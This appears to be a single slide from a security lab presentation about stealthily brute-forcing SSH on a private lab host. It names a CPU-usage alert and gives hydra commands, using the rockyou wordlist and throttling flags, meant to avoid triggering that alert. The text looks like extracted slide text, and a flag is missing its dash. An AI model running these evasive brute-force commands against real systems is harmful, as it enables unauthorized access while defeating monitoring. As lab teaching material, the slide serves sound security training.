 Stealth Exploitation of [Weak User Password]
Monitoring Overview
● Which alerts detect this exploit? CPU Usage Monitoring
● METRIC = WHEN max() OF system.process.cpu.total pct OVER all documents
● THRESHOLD = IS ABOVE 0.5 (or norm)
Mitigating Detection
● How can you execute the same exploit without triggering the alert? $ hydra -l
michael -t 4 P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
● -t limits tasks per attempt
● -w defines max wait time
●$ hydra -l michael -w 5 P /usr/share/wordlists/rockyou.txt 192.168.1.110
ssh
19